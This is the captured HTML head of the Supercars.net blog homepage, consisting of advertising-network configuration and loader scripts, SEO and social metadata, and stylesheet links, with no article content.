

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.supercars.net/blog/?selected=node-3289
body_size: 71213
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#000000">
	<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style data-no-optimize="1" data-cfasync="false">
	.adthrive-ad {
		margin-top: 10px;
		margin-bottom: 10px;
		text-align: center;
		overflow-x: visible;
		clear: both;
		line-height: 0;
	}
	#AdThrive_Sidebar_9_desktop{
margin-bottom: 100px;
}

/* Font Size */
body {
font-size:20px!important;
line-height:1.6;
}
/* END Font Size */

.adthrive-wrapper-float-close {
    padding-bottom: 10px !important;
}</style>
<script data-no-optimize="1" data-cfasync="false">
	window.adthriveCLS = {
		enabledLocations: ['Content', 'Recipe'],
		injectedSlots: [],
		injectedFromPlugin: true,
		branch: 'fa0e6bd',bucket: 'prod',			};
	window.adthriveCLS.siteAds = {"betaTester":false,"targeting":[{"value":"5dce9fc0693b0a68388bb8ff","key":"siteId"},{"value":"6233884db29543708840ee25","key":"organizationId"},{"value":"Supercars","key":"siteName"},{"value":"AdThrive Edge","key":"service"},{"value":"on","key":"bidding"},{"value":["Auto"],"key":"verticals"}],"siteUrl":"https://www.supercars.net/blog/","siteId":"5dce9fc0693b0a68388bb8ff","siteName":"Supercars","breakpoints":{"tablet":768,"desktop":1024},"cloudflare":null,"adUnits":[{"sequence":null,"targeting":[{"value":["Header"],"key":"location"}],"devices":["desktop","tablet"],"name":"Header","sticky":false,"location":"Header","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-header__logo","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[320,50],[468,60],[970,90],[1,1],[320,100],[970,250],[300,50],[728,250]],"priority":399,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-content-sidebar > *","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["desktop"],"name":"Sidebar_9","sticky":true,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-content-sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home:not(.premium)","spacing":0,"max":3,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-flex-grid__item","skip":2,"classNames":[],"position":"beforebegin","every":2,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","phone","tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":8,"lazyMax":91,"enable":true,"lazy":true,"elementSelector":".col-lg-12.vwspc-section-content > .vw-row-shortcode, .col-lg-12.vwspc-section-content > p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":7,"lazyMax":92,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":0.7,"max":9,"lazyMax":90,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium):not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":9,"lazyMax":90,"enable":true,"lazy":true,"elementSelector":".vw-post-content > p, .vw-column-shortcode.vw-two-third > p, .vw-post-content p","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","tablet","phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.attachment:not(.premium)","spacing":1,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".vw-main-post > *","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":5,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".adthrive-gallery-ad","skip":0,"classNames":[],"position":"afterbegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Footer"],"key":"location"},{"value":true,"key":"sticky"}],"devices":["tablet","phone","desktop"],"name":"Footer","sticky":true,"location":"Footer","dynamic":{"pageSelector":"body:not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":"body","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[320,50],[320,100],[728,90],[970,90],[468,60],[1,1],[300,50]],"priority":-1,"autosize":true},{"sequence":1,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_1","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".sidebar > *","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":299,"autosize":true},{"sequence":9,"targeting":[{"value":["Sidebar"],"key":"location"}],"devices":["desktop"],"name":"Sidebar_9","sticky":false,"location":"Sidebar","dynamic":{"pageSelector":"body:not(.attachment):not(.premium)","spacing":0,"max":1,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".sidebar","skip":0,"classNames":[],"position":"beforeend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[160,600],[336,280],[320,50],[300,600],[250,250],[1,1],[320,100],[300,1050],[300,50],[300,420],[300,250]],"priority":291,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet","phone","desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.home:not(.premium)","spacing":0,"max":8,"lazyMax":null,"enable":true,"lazy":false,"elementSelector":".contents-wrap > div:not(#block-wrap-77318):not(#block-wrap-31066), .contents-wrap > #block-wrap-77318 article.post, .contents-wrap > #block-wrap-31066 article.post","skip":0,"classNames":[],"position":"afterend","every":3,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":4,"lazyMax":96,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":0.7,"max":4,"lazyMax":95,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["phone"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","spacing":1,"max":3,"lazyMax":96,"enable":true,"lazy":true,"elementSelector":".entry-content > p","skip":3,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Content"],"key":"location"}],"devices":["desktop","phone","tablet"],"name":"Content","sticky":false,"location":"Content","dynamic":{"pageSelector":"body.page:not(.home):not(.premium)","spacing":1,"max":3,"lazyMax":5,"enable":true,"lazy":true,"elementSelector":"#page-wrap > .contents-wrap > div","skip":0,"classNames":[],"position":"afterend","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[970,90],[250,250],[1,1],[320,100],[970,250],[1,2],[300,50],[300,300],[552,334],[728,250],[300,250]],"priority":199,"autosize":true},{"sequence":null,"targeting":[{"value":["Below Post"],"key":"location"}],"devices":["desktop","tablet","phone"],"name":"Below_Post","sticky":false,"location":"Below Post","dynamic":{"pageSelector":"body.page:not(.home):not(.premium), body.single:not(.premium)","spacing":0,"max":0,"lazyMax":1,"enable":true,"lazy":true,"elementSelector":".post__after__block.entry-footer, .related-posts-wrap","skip":0,"classNames":[],"position":"beforebegin","every":1,"enabled":true},"stickyOverlapSelector":"","adSizes":[[728,90],[336,280],[320,50],[468,60],[250,250],[1,1],[320,100],[970,250],[728,250],[300,250]],"priority":99,"autosize":true}],"adDensityLayout":{"mobile":{"adDensity":0.24,"onePerViewport":false},"pageOverrides":[{"mobile":{"adDensity":0.26,"onePerViewport":false},"note":null,"pageSelector":"body.attachment","desktop":{"adDensity":0.26,"onePerViewport":false}},{"mobile":{"adDensity":0.3,"onePerViewport":false},"note":null,"pageSelector":"body.home","desktop":{"adDensity":0.3,"onePerViewport":false}},{"mobile":{"adDensity":0.26,"onePerViewport":false},"note":null,"pageSelector":"body.page:not(.home)","desktop":{"adDensity":0.26,"onePerViewport":false}}],"desktop":{"adDensity":0.24,"onePerViewport":false}},"adDensityEnabled":true,"siteExperiments":[],"adTypes":{"sponsorTileDesktop":true,"interscrollerDesktop":true,"nativeBelowPostDesktop":true,"miniscroller":true,"largeFormatsMobile":true,"nativeMobileContent":true,"inRecipeRecommendationMobile":true,"nativeMobileRecipe":true,"sponsorTileMobile":true,"expandableCatalogAdsMobile":true,"frameAdsMobile":true,"outstreamMobile":true,"nativeHeaderMobile":true,"frameAdsDesktop":true,"inRecipeRecommendationDesktop":true,"expandableFooterDesktop":true,"nativeDesktopContent":true,"outstreamDesktop":true,"animatedFooter":true,"skylineHeader":false,"expandableFooter":true,"nativeDesktopSidebar":true,"videoFootersMobile":true,"videoFootersDesktop":true,"interscroller":true,"nativeDesktopRecipe":true,"nativeHeaderDesktop":true,"nativeBelowPostMobile":true,"expandableCatalogAdsDesktop":true,"largeFormatsDesktop":true},"adOptions":{"theTradeDesk":true,"undertone":false,"sidebarConfig":{"dynamicStickySidebar":{"minHeight":1800,"enabled":true,"blockedSelectors":[]}},"footerCloseButton":true,"teads":true,"seedtag":true,"pmp":true,"thirtyThreeAcross":true,"sharethrough":true,"optimizeVideoPlayersForEarnings":true,"removeVideoTitleWrapper":true,"pubMatic":true,"chicory":false,"infiniteScroll":false,"longerVideoAdPod":true,"yahoossp":true,"spa":false,"stickyContainerConfig":{"recipeDesktop":{"minHeight":null,"enabled":false},"blockedSelectors":[],"stickyHeaderSelectors":[],"content":{"minHeight":null,"enabled":false},"recipeMobile":{"minHeight":null,"enabled":false}},"gatedPrint":{"siteEmailServiceProviderId":null,"defaultOptIn":false,"enabled":false,"newsletterPromptEnabled":false},"yieldmo":true,"footerSelector":"","consentMode":{"enabled":false,"customVendorList":""},"amazonUAM":true,"gamMCMEnabled":true,"gamMCMChildNetworkCode":"2533146","stickyContainerAds":false,"rubiconMediaMath":true,"rubicon":true,"conversant":true,"openx":true,"customCreativeEnabled":true,"mobileHeaderHeight":1,"secColor":"#000000","unruly":true,"mediaGrid":true,"bRealTime":true,"adInViewTime":1,"gumgum":true,"comscoreFooter":true,"desktopInterstitial":false,"amx":true,"footerCloseButtonDesktop":false,"ozone":true,"isAutoOptimized":true,"comscoreTAL":true,"targetaff":false,"bgColor":"#FFFFFF","advancePlaylistOptions":{"playlistPlayer":{"enabled":true},"relatedPlayer":{"enabled":true,"applyToFirst":true}},"kargo":true,"max30SecondVideoAdPod":false,"liveRampATS":true,"footerCloseButtonMobile":false,"interstitialBlockedPageSelectors":"","prioritizeShorterVideoAds":true,"allowSmallerAdSizes":true,"comscore":"Lifestyle","blis":true,"wakeLock":{"desktopEnabled":true,"mobileValue":15,"mobileEnabled":true,"desktopValue":30},"mobileInterstitial":true,"tripleLift":true,"sensitiveCategories":["alc","ast","cbd","conl","cosm","dat","drg","gamc","gamv","pol","rel","sst","ske","tob","wtl"],"liveRamp":true,"adthriveEmailIdentity":true,"criteo":true,"nativo":true,"infiniteScrollOptions":{"selector":"","heightThreshold":0},"siteAttributes":{"mobileHeaderSelectors":[],"desktopHeaderSelectors":[]},"dynamicContentSlotLazyLoading":true,"clsOptimizedAds":true,"ogury":true,"verticals":["Auto"],"inImage":false,"stackadapt":true,"usCMP":{"enabled":false,"regions":[]},"advancePlaylist":true,"medianet":true,"delayLoading":false,"inImageZone":null,"appNexus":true,"rise":true,"liveRampId":"","infiniteScrollRefresh":false,"indexExchange":true},"siteAdsProfiles":[],"thirdPartySiteConfig":{"partners":{"discounts":[]}},"featureRollouts":{"erp":{"featureRolloutId":19,"data":null,"enabled":false}},"videoPlayers":{"contextual":{"autoplayCollapsibleEnabled":false,"overrideEmbedLocation":false,"defaultPlayerType":"static"},"videoEmbed":"wordpress","footerSelector":"","contentSpecificPlaylists":[],"players":[{"devices":["desktop","mobile"],"description":"","id":4063892,"title":"Stationary related player - desktop and mobile","type":"stationaryRelated","enabled":true,"playerId":"eYSygrNH"},{"playlistId":"","pageSelector":"","devices":["desktop"],"description":"","elementSelector":"","skip":0,"id":4063893,"position":"afterend","title":"","type":"stickyRelated","enabled":true,"playerId":"eYSygrNH"},{"playlistId":"","pageSelector":"","devices":["mobile"],"mobileLocation":"bottom-right","description":"","skip":0,"title":"","type":"stickyRelated","enabled":true,"elementSelector":"","id":4063894,"position":"afterend","playerId":"eYSygrNH"},{"playlistId":"dFkzRI8G","pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","devices":["desktop"],"description":"","skip":1,"title":"","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > p","id":4063895,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"yFOdLL6d"},{"playlistId":"dFkzRI8G","pageSelector":"body.single:not(.premium), body.page:not(.home):not(.premium)","devices":["mobile"],"mobileLocation":"bottom-left","description":"","skip":1,"title":"","type":"stickyPlaylist","enabled":true,"footerSelector":"","elementSelector":".entry-content > p","id":4063896,"position":"afterend","saveVideoCloseState":false,"shuffle":true,"mobileHeaderSelector":null,"playerId":"yFOdLL6d"}],"partners":{"theTradeDesk":true,"unruly":true,"mediaGrid":true,"undertone":false,"gumgum":true,"seedtag":true,"amx":true,"ozone":true,"pmp":true,"kargo":true,"stickyOutstream":{"desktop":{"enabled":true},"blockedPageSelectors":"body.premium","mobileLocation":"bottom-left","allowOnHomepage":true,"mobile":{"enabled":true},"saveVideoCloseState":false,"mobileHeaderSelector":"","allowForPageWithStickyPlayer":{"enabled":true}},"sharethrough":true,"blis":true,"tripleLift":true,"pubMatic":true,"criteo":true,"yahoossp":true,"nativo":true,"stackadapt":true,"yieldmo":true,"amazonUAM":true,"medianet":true,"rubicon":true,"appNexus":true,"rise":true,"openx":true,"indexExchange":true}}};</script>

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/5dce9fc0693b0a68388bb8ff/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Ultimate Supercar &amp; Exotic Car Database | Supercars.net</title>
	<meta name="description" content="Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, &amp; racing cars. Daily news, photo galleries, &amp; guides. Made by &amp; for petrolheads." />
	<link rel="canonical" href="https://www.supercars.net/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="The Ultimate Supercar &amp; Exotic Car Database | Supercars.net" />
	<meta property="og:description" content="Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, &amp; racing cars. Daily news, photo galleries, &amp; guides. Made by &amp; for petrolheads." />
	<meta property="og:url" content="https://www.supercars.net/blog/" />
	<meta property="og:site_name" content="Supercars.net" />
	<meta property="article:publisher" content="https://www.facebook.com/Supercars.net/" />
	<meta property="article:modified_time" content="2025-01-14T20:05:14+00:00" />
	<meta property="og:image" content="https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@supercars_net" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.supercars.net/blog/","url":"https://www.supercars.net/blog/","name":"The Ultimate Supercar & Exotic Car Database | Supercars.net","isPartOf":{"@id":"https://www.supercars.net/blog/#website"},"primaryImageOfPage":{"@id":"https://www.supercars.net/blog/#primaryimage"},"image":{"@id":"https://www.supercars.net/blog/#primaryimage"},"thumbnailUrl":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg","datePublished":"2021-02-04T14:59:33+00:00","dateModified":"2025-01-14T20:05:14+00:00","description":"Featuring the most incredible supercars, exotics, bespoke cars, one-off builds, & racing cars. Daily news, photo galleries, & guides. Made by & for petrolheads.","breadcrumb":{"@id":"https://www.supercars.net/blog/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.supercars.net/blog/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.supercars.net/blog/#primaryimage","url":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg","contentUrl":"https://www.stuttcars.com/wp-content/uploads/2024/10/Porsche-GT3-Touring-2025-020.jpg"},{"@type":"BreadcrumbList","@id":"https://www.supercars.net/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://www.supercars.net/blog/#website","url":"https://www.supercars.net/blog/","name":"Supercars.net","description":"Exotic and Supercar news, information, pictures and videos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.supercars.net/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Supercars.net &raquo; Feed" href="https://www.supercars.net/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Supercars.net &raquo; Comments Feed" href="https://www.supercars.net/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.supercars.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.supercars.net/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.supercars.net%2Fblog%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://www.supercars.net/blog/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='memberful-wp-profile-widget-css' href='https://www.supercars.net/blog/wp-content/plugins/memberful-wp/stylesheets/widget.css?ver=1.77.0' type='text/css' media='all' />
